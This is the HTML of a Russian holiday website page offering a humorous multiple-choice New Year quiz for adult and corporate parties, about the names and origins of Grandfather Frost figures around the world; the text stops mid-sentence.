

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podarit-prazdniki.ru/konkursy/viktorina-novogodnyaya.html
body_size: 21001
content:
<!DOCTYPE html> <!--[if IE 8]><html class="ie8"><![endif]--> <!--[if IE 9]><html class="ie9"><![endif]--> <!--[if gt IE 8]><!--><html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1"><link type="text/css" media="all" href="https://podarit-prazdniki.ru/wp-content/cache/wmac/css/wmac_d2eeb6eac3154bdfa0b8ba6105ecfe8f.css" rel="stylesheet" /><link type="text/css" media="screen" href="https://podarit-prazdniki.ru/wp-content/cache/wmac/css/wmac_87453e68e33e503a720a2e5113136537.css" rel="stylesheet" /><link type="text/css" media=" print" href="https://podarit-prazdniki.ru/wp-content/cache/wmac/css/wmac_64dff8db513a41a9e42cc5e5c482b93b.css" rel="stylesheet" /><title>Новогодняя викторина 2020 для корпоратива - взрослые вопросы с ответами</title> <!--[if lt IE 9]> <script src="https://podarit-prazdniki.ru/wp-content/themes/voice/js/html5.js"></script> <![endif]--> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <meta name="description" content="Новогодняя викторина для взрослой компании Викторина для взрослых, хороша как в компании друзей, так и для корпоратива. Почему-то считают, что Дед мороз"/><link rel="canonical" href="https://podarit-prazdniki.ru/konkursy/viktorina-novogodnyaya.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Новогодняя викторина 2020 для корпоратива - взрослые вопросы с ответами" /><meta property="og:description" content="Новогодняя викторина для взрослой компании Викторина для взрослых, хороша как в компании друзей, так и для корпоратива. Почему-то считают, что Дед мороз" /><meta property="og:url" content="https://podarit-prazdniki.ru/konkursy/viktorina-novogodnyaya.html" /><meta property="og:site_name" content="Что ни день - то праздник" /><meta property="article:section" content="Конкурсы к праздникам" /><meta property="article:published_time" content="2013-12-22T21:49:55+03:00" /><meta property="article:modified_time" content="2020-02-02T09:43:05+03:00" /><meta property="og:updated_time" content="2020-02-02T09:43:05+03:00" /><meta property="og:image" content="https://podarit-prazdniki.ru/wp-content/uploads/2013/12/ded-moroz1.jpg" /><meta property="og:image:secure_url" content="https://podarit-prazdniki.ru/wp-content/uploads/2013/12/ded-moroz1.jpg" /><meta property="og:image:width" content="821" /><meta property="og:image:height" content="380" /><meta property="og:image:alt" content="дед мороз" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Новогодняя викторина для взрослой компании Викторина для взрослых, хороша как в компании друзей, так и для корпоратива. Почему-то считают, что Дед мороз" /><meta name="twitter:title" content="Новогодняя викторина 2020 для корпоратива - взрослые вопросы с ответами" /><meta name="twitter:image" content="https://podarit-prazdniki.ru/wp-content/uploads/2013/12/ded-moroz1.jpg" /> <script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/podarit-prazdniki.ru\/","name":"<i class=\"fa fa-home \"><\/i>"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/podarit-prazdniki.ru\/category\/konkursy","name":"\u041a\u043e\u043d\u043a\u0443\u0440\u0441\u044b \u043a \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0430\u043c"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/podarit-prazdniki.ru\/konkursy\/viktorina-novogodnyaya.html","name":"&#171;\u0423\u0433\u0430\u0434\u0430\u0439 \u0414\u0435\u0434\u0430 \u041c\u043e\u0440\u043e\u0437\u0430&#187; &#8212; \u0432\u0438\u043a\u0442\u043e\u0440\u0438\u043d\u0430"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='dashicons-css'  href='https://podarit-prazdniki.ru/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><style id='tptn-style-left-thumbs-inline-css' type='text/css'>img.tptn_thumb {
  width: 150px !important;
  height: 150px !important;
}
                

			.tptn_posts_widget2 img.tptn_thumb {
				width: 92px !important;
				height: 63px !important;
			}</style><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://podarit-prazdniki.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}</style><style id='vce_style-inline-css' type='text/css'>body {background-color:#f1f1f1;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'PT Serif';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget {font-family: 'PT Serif';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Open Sans';font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer {width: 730px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 730px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;}body, button, input, select, textarea{color: #3e3e3e;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a{color: #0079db;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover{color: #408ee0;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover{background-color: #408ee0;}#vce-pagination .page-numbers{background: transparent;color: #408ee0;border: 1px solid #408ee0;}#vce-pagination .page-numbers.current{border: 1px solid #408ee0;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #408ee0;}.comment-reply-link{border: 1px solid #408ee0; }.entry-meta div, .entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-posts-wrap .entry-meta div, .sidebar .vce-posts-wrap .entry-meta div a, .sidebar .vce-posts-wrap .fn, .sidebar .vce-posts-wrap .fn a,.site-footer .vce-posts-wrap .entry-meta div, .site-footer .vce-posts-wrap .entry-meta div a, .site-footer .vce-posts-wrap .fn, .site-footer .vce-posts-wrap .fn a{color: #9b9b9b; }.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff; }.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff; }#vce-pagination, .vce-slider-pagination .owl-controls,.vce-content-outside{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff; color: #232323; }.sidebar .widget{background: #f9f9f9; }.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input, .sidebar .vce-search-form .vce-search-input:focus{color: #444444; }.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #408ee0; }.sidebar .tagcloud a {border: 1px solid #408ee0; }.sidebar .mks_author_link,.sidebar .tagcloud a:hover, .sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button{background-color: #408ee0; }.sidebar .mks_author_widget .mks_autor_link_wrap, .sidebar .mks_themeforest_widget .mks_read_more{background: #f3f3f3; }.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7); }.site-footer{background: #373941; }.site-footer .widget-title{color: #ffffff; }.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input, .site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9; }.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #cf4d35; }.site-footer .tagcloud a {border: 1px solid #cf4d35; }.site-footer .mks_author_link, .site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #cf4d35; }.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7); }.top-header{background: #3a3a3a; }.top-header,.top-header a{color: #ffffff; }.header-1-wrapper{height: 130px;padding-top: 0px;}.header-2-wrapper,.header-3-wrapper{height: 130px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 0px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 20px 0;}.header-3-wrapper .nav-menu > li > a{padding: 55px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #000000;}.nav-menu > li:hover > a, .nav-menu > .current_page_item > a, .nav-menu > .current-menu-item > a, .nav-menu > .current-menu-ancestor > a, .main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover{color: #cd638d;}.nav-menu > li:hover > a, .nav-menu > .current_page_item > a, .nav-menu > .current-menu-item > a, .nav-menu > .current-menu-ancestor > a, .main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a, .header-sticky .nav-menu > .current-menu-item:hover > a, .header-sticky .nav-menu > .current-menu-ancestor:hover > a, .header-sticky .main-navigation a.vce-item-selected:hover{background-color: #f2f2f2;}.search-header-wrap ul{border-top: 2px solid #cd638d;}.vce-border-top .main-box-title{border-top: 2px solid #408ee0;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more{color: #FFF;}a.category-0{ color: ;}body.category-0 .main-box-title, .main-box-title.cat-0 { border-top: 2px solid ;}.widget_categories li.cat-item-0 .count { background: ;}.widget_categories li.cat-item-0:before { background:;}.vce-featured-section .category-0{ background: ;}.vce-lay-g .vce-featured-info .meta-category a.category-0{ background-color: ;}.main-navigation li.vce-cat-0 a:hover { color: ;}a.category-4{ color: #ace23f;}body.category-4 .main-box-title, .main-box-title.cat-4 { border-top: 2px solid #ace23f;}.widget_categories li.cat-item-4 .count { background: #ace23f;}.widget_categories li.cat-item-4:before { background:#ace23f;}.vce-featured-section .category-4{ background: #ace23f;}.vce-lay-g .vce-featured-info .meta-category a.category-4{ background-color: #ace23f;}.main-navigation li.vce-cat-4 a:hover { color: #ace23f;}a.category-6{ color: #ffdb2b;}body.category-6 .main-box-title, .main-box-title.cat-6 { border-top: 2px solid #ffdb2b;}.widget_categories li.cat-item-6 .count { background: #ffdb2b;}.widget_categories li.cat-item-6:before { background:#ffdb2b;}.vce-featured-section .category-6{ background: #ffdb2b;}.vce-lay-g .vce-featured-info .meta-category a.category-6{ background-color: #ffdb2b;}.main-navigation li.vce-cat-6 a:hover { color: #ffdb2b;}a.category-12{ color: #f489b4;}body.category-12 .main-box-title, .main-box-title.cat-12 { border-top: 2px solid #f489b4;}.widget_categories li.cat-item-12 .count { background: #f489b4;}.widget_categories li.cat-item-12:before { background:#f489b4;}.vce-featured-section .category-12{ background: #f489b4;}.vce-lay-g .vce-featured-info .meta-category a.category-12{ background-color: #f489b4;}.main-navigation li.vce-cat-12 a:hover { color: #f489b4;}a.category-11{ color: #f489b4;}body.category-11 .main-box-title, .main-box-title.cat-11 { border-top: 2px solid #f489b4;}.widget_categories li.cat-item-11 .count { background: #f489b4;}.widget_categories li.cat-item-11:before { background:#f489b4;}.vce-featured-section .category-11{ background: #f489b4;}.vce-lay-g .vce-featured-info .meta-category a.category-11{ background-color: #f489b4;}.main-navigation li.vce-cat-11 a:hover { color: #f489b4;}a.category-9{ color: #a896e0;}body.category-9 .main-box-title, .main-box-title.cat-9 { border-top: 2px solid #a896e0;}.widget_categories li.cat-item-9 .count { background: #a896e0;}.widget_categories li.cat-item-9:before { background:#a896e0;}.vce-featured-section .category-9{ background: #a896e0;}.vce-lay-g .vce-featured-info .meta-category a.category-9{ background-color: #a896e0;}.main-navigation li.vce-cat-9 a:hover { color: #a896e0;}a.category-8{ color: #7bd1f3;}body.category-8 .main-box-title, .main-box-title.cat-8 { border-top: 2px solid #7bd1f3;}.widget_categories li.cat-item-8 .count { background: #7bd1f3;}.widget_categories li.cat-item-8:before { background:#7bd1f3;}.vce-featured-section .category-8{ background: #7bd1f3;}.vce-lay-g .vce-featured-info .meta-category a.category-8{ background-color: #7bd1f3;}.main-navigation li.vce-cat-8 a:hover { color: #7bd1f3;}a.category-10{ color: #7bd1f3;}body.category-10 .main-box-title, .main-box-title.cat-10 { border-top: 2px solid #7bd1f3;}.widget_categories li.cat-item-10 .count { background: #7bd1f3;}.widget_categories li.cat-item-10:before { background:#7bd1f3;}.vce-featured-section .category-10{ background: #7bd1f3;}.vce-lay-g .vce-featured-info .meta-category a.category-10{ background-color: #7bd1f3;}.main-navigation li.vce-cat-10 a:hover { color: #7bd1f3;}a.category-7{ color: #7bd1f3;}body.category-7 .main-box-title, .main-box-title.cat-7 { border-top: 2px solid #7bd1f3;}.widget_categories li.cat-item-7 .count { background: #7bd1f3;}.widget_categories li.cat-item-7:before { background:#7bd1f3;}.vce-featured-section .category-7{ background: #7bd1f3;}.vce-lay-g .vce-featured-info .meta-category a.category-7{ background-color: #7bd1f3;}.main-navigation li.vce-cat-7 a:hover { color: #7bd1f3;}a.category-21{ color: #f7b2db;}body.category-21 .main-box-title, .main-box-title.cat-21 { border-top: 2px solid #f7b2db;}.widget_categories li.cat-item-21 .count { background: #f7b2db;}.widget_categories li.cat-item-21:before { background:#f7b2db;}.vce-featured-section .category-21{ background: #f7b2db;}.vce-lay-g .vce-featured-info .meta-category a.category-21{ background-color: #f7b2db;}.main-navigation li.vce-cat-21 a:hover { color: #f7b2db;}a.category-23{ color: #42c0c1;}body.category-23 .main-box-title, .main-box-title.cat-23 { border-top: 2px solid #42c0c1;}.widget_categories li.cat-item-23 .count { background: #42c0c1;}.widget_categories li.cat-item-23:before { background:#42c0c1;}.vce-featured-section .category-23{ background: #42c0c1;}.vce-lay-g .vce-featured-info .meta-category a.category-23{ background-color: #42c0c1;}.main-navigation li.vce-cat-23 a:hover { color: #42c0c1;}a.category-16{ color: #fdbb22;}body.category-16 .main-box-title, .main-box-title.cat-16 { border-top: 2px solid #fdbb22;}.widget_categories li.cat-item-16 .count { background: #fdbb22;}.widget_categories li.cat-item-16:before { background:#fdbb22;}.vce-featured-section .category-16{ background: #fdbb22;}.vce-lay-g .vce-featured-info .meta-category a.category-16{ background-color: #fdbb22;}.main-navigation li.vce-cat-16 a:hover { color: #fdbb22;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}</style> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-includes/js/jquery/jquery.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_8e8b2805d40097caa993587e1a4aac5d.js'></script> <script type='text/javascript'>var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/podarit-prazdniki.ru\/wp-content\/plugins\/meks-flexible-shortcodes\/css\/font-awesome\/css\/font-awesome.min.css","wbcr_clearfy-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=PT+Serif|Open+Sans&subset=latin,cyrillic,latin,cyrillic"};</script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js'></script> <link rel="alternate" type="application/json+oembed" href="https://podarit-prazdniki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodarit-prazdniki.ru%2Fkonkursy%2Fviktorina-novogodnyaya.html" /><link rel="alternate" type="text/xml+oembed" href="https://podarit-prazdniki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodarit-prazdniki.ru%2Fkonkursy%2Fviktorina-novogodnyaya.html&#038;format=xml" /> <script data-ad-client="ca-pub-0636146824245181" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="shortcut icon" href="https://podarit-prazdniki.ru/wp-content/uploads/2015/02/favicon-pp.png" type="image/x-icon" /> <script>var ajaxUrlFlatPM = "https://podarit-prazdniki.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <meta name="8e7d6383383c553e3f370d02845ca7b4" content=""> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_b2f4e186af37ce332486fa03c3690046.js?ver=2.8.6'></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(20551279, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/20551279" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body class="post-template-default single single-post postid-975 single-format-standard chrome vce-sid-right"><div id="vce-main"><header id="header" class="main-header"><div class="container header-1-wrapper header-main-area"><div class="vce-res-nav"> <a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a></div><div class="site-branding"> <span class="site-title"> <img src="https://podarit-prazdniki.ru/wp-content/uploads/2020/01/logo-heder.jpg" alt="Что ни день &#8212; то праздник" /> </span></div></div><div class="header-bottom-wrapper"><div class="container"><nav id="site-navigation" class="main-navigation" role="navigation"><ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-712"><a href="https://podarit-prazdniki.ru/">Главная</a></li><li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252 vce-mega-cat vce-cat-4"><a href="https://podarit-prazdniki.ru/category/vyhodnye" data-mega_cat_id="4">Календарные праздники</a></li><li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255 vce-cat-12"><a href="https://podarit-prazdniki.ru/category/podarki">Подарки</a><ul class="sub-menu"><li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256 vce-cat-11"><a href="https://podarit-prazdniki.ru/category/podarki/birthday">День рождения</a></li></ul></li><li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-254 vce-mega-cat vce-cat-6"><a href="https://podarit-prazdniki.ru/category/konkursy" data-mega_cat_id="6">Конкурсы</a></li><li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-261 vce-cat-8"><a href="https://podarit-prazdniki.ru/category/holidays">Праздники</a><ul class="sub-menu"><li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259 vce-cat-10"><a href="https://podarit-prazdniki.ru/category/holidays/vypusknoj">Выпускной</a></li><li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-258 vce-cat-7"><a href="https://podarit-prazdniki.ru/category/holidays/novyj-god">Новый год</a></li><li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449 vce-cat-16"><a href="https://podarit-prazdniki.ru/category/moda">Что надеть к празднику</a></li></ul></li><li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 vce-mega-cat vce-cat-9"><a href="https://podarit-prazdniki.ru/category/scenarii" data-mega_cat_id="9">Сценарии</a></li><li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448 vce-mega-cat vce-cat-23"><a href="https://podarit-prazdniki.ru/category/otdyh" data-mega_cat_id="23">Отдых</a></li><li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450 vce-mega-cat vce-cat-21"><a href="https://podarit-prazdniki.ru/category/pozdravleniya" data-mega_cat_id="21">Поздравления</a></li></ul></nav><p id="breadcrumbs"><span><span><a href="https://podarit-prazdniki.ru/" ><i class="fa fa-home "></i></a> » <span><a href="https://podarit-prazdniki.ru/category/konkursy" >Конкурсы к праздникам</a> » <span class="breadcrumb_last">&#171;Угадай Деда Мороза&#187; &#8212; викторина</span></span></span></span></p></div></div></header><div id="main-wrapper"><div id="content" class="container site-content"><div id="primary" class="vce-main-content"><main id="main" class="main-box main-box-single"><article id="post-975" class="vce-single post-975 post type-post status-publish format-standard has-post-thumbnail hentry category-konkursy category-novyj-god"><header class="entry-header"> <span class="meta-category"><a href="https://podarit-prazdniki.ru/category/konkursy" class="category-6">Конкурсы к праздникам</a> <span>&bull;</span> <a href="https://podarit-prazdniki.ru/category/holidays/novyj-god" class="category-7">Новый год</a></span><h1 class="entry-title">&#171;Угадай Деда Мороза&#187; &#8212; викторина</h1><div class="entry-meta"><div class="meta-item comments"><a href="https://podarit-prazdniki.ru/konkursy/viktorina-novogodnyaya.html#respond">Добавить комментарий</a></div><div class="meta-item views"><div class="tptn_counter" id="tptn_counter_975">Просмотров всего 14&nbsp;665 и сегодня 1</div></div></div><div class="adv_sylka"></div></header><div class="meta-image"> <img width="810" height="375" src="https://podarit-prazdniki.ru/wp-content/uploads/2013/12/ded-moroz1-810x375.jpg" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="дед мороз" srcset="https://podarit-prazdniki.ru/wp-content/uploads/2013/12/ded-moroz1-810x375.jpg 810w, https://podarit-prazdniki.ru/wp-content/uploads/2013/12/ded-moroz1-300x139.jpg 300w, https://podarit-prazdniki.ru/wp-content/uploads/2013/12/ded-moroz1-600x278.jpg 600w, https://podarit-prazdniki.ru/wp-content/uploads/2013/12/ded-moroz1.jpg 821w" sizes="(max-width: 810px) 100vw, 810px" /></div><div class="meta-author"> <img src="https://podarit-prazdniki.ru/wp-content/uploads/2015/02/pero-150x150.jpg" width="100" height="100" alt="Евгения Никольская" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" /><div class="meta-author-wrapped">Автор <span class="vcard author"><span class="fn" itemprop="author"><a href="https://podarit-prazdniki.ru/author/gayane">Евгения Никольская</a></span></span></div></div><div class="adv_verh" style="margin-bottom:10px;"></div><div class="adv"><div id="yandex_rtb_R-A-502192-3"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-502192-3",
                renderTo: "yandex_rtb_R-A-502192-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><h2 style="text-align: center;">Новогодняя викторина для взрослой компании</h2><p><strong>Викторина для взрослых, хороша как в компании друзей, так и для корпоратива. </strong><br /> Почему-то считают, что Дед мороз живет в Лапландии. На самом деле существует их великое множество &#8212; разве один сможет «обслужить» такое количество континентов и стран, да и отдельных компаний: выполнить все желания, <a href="https://podarit-prazdniki.ru/podarki/birthday/podarki-na-den-rozhdenija-spisok.html">подарить</a> подарки, зрелищно прокатиться на оленях, ответить на все письма, да мало ли у Деда мороза забот.</p><p>И вот накануне новогодней ночи собрались Деды Морозы, как водится, в бане, чтобы перед этим важным мероприятием отдохнуть.</p><p>Ну, естественно, в бане снимают одежду не только люди, но и они – Деды. Прибежал гонец – у него депеша для бразильского Деда Мороза, да вот имени его он выговорить не может, а дедушки уже очень подшофе. У меня есть список гостей банной вечеринки, помогите определить, откуда каждый из Морозов и чем он занимается:</p><p><strong>Сандеркласс</strong></p><p>А) Родом из Нидерландов</p><p>Б) Живет в Кремле</p><p>В) У него ученики средней школы просят хорошие оценки</p><p><strong>Вейхнахтсманн</strong></p><p>А) Специальный дед Мороз для тех, кто даже новогодние пожелания загадывает нецензурным языком</p><p>Б) Дед Мороз из Германии</p><p>В) Выполняет новогодние пожелания ландскнехтов</p><p><strong>Канакалока</strong></p><p>А) Плавает в гондоле по Венецианским каналам, прикреплен к гондольерам.</p><p>Б) Живет на Гавайях</p><p>В) Дед Мороз – стажер, достал всех дедов Морозов глупыми вопросами, и они часто говорят ему «Кана отсюда Калока».</p><p><strong>Папа Паскуале</strong></p><p>А) Дед Мороз колумбийской наркомафии</p><p>Б) Является «доном» итальянских Дедов Морозов</p><p>В) Изначально был братом Папы Карло, но, не выдержав литературной славы последнего, переквалифицировался в Деда Мороза, пока без вакансии.</p><p><strong>Фея Бефану</strong></p><p>А) Дед Мороз трансвеститов</p><p>Б) Символизирует Новый год в Италии</p><p>В) Фея &#8212; Дед Мороз из племени Амазонок</p><p><strong>Папай Ноэль</strong></p><p>А) Старейший Дед Мороз, приносил новогодние подарки в стан кочевников хана Мамая, за это получил уважительное прозвище «Папай».</p><p>Б) Начал свою карьеру в Англии, потом сменил климат и переселился в одну их французских колоний. Туземцы звали его «Йохарный папай» (потому что всегда приносил не те подарки, которые заказывали), а французские колонизаторы «Ноэль» (то есть пошел ты со своим 